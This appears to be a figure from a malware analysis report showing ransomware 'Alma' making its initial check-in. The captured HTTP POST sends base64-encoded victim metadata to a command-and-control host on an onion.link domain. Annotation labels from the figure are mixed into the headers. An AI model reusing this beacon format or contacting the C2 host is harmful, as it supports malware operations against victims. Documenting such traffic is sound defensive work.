 POST /n.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: jjuwnj2ejjmafg74.onion.link
Command and Control Center
Content-Length: 189
data=cD0xNm44eDkzSXBlWnpYZU1iTHNIcFhOQUImYT1Oby1BbnRpdmlydXMmdD0xNDcxODk3ODQ3JnI9aGdzaHNnZmgmbz02LjEuN
zYwMSZ2PTM4MmNlMjNlMDUwNTZmNjkxODMmcz0xNjI5Jmw9MTAzMyZlPTRzdmtqdSZ1PU1PUlRZLVBDLU1vcnR5HTTP/1.1 200 OK
X-Check-Tor: false
Date: Mon, 22 Aug 2016 20:30:48 GMT
Content-Type: text/html; charset=UTF-8
X-Onion-Url: jjuwnj2ejjmafg74.onion
Age: 0
Base64-Encoded victim metadata.
X-Cache: MISS
Transfer-Encoding: chunked
Connection: keep-alive
Accept-Ranges: bytes
004
OK
0
Figure 5 – Alma initial check-in.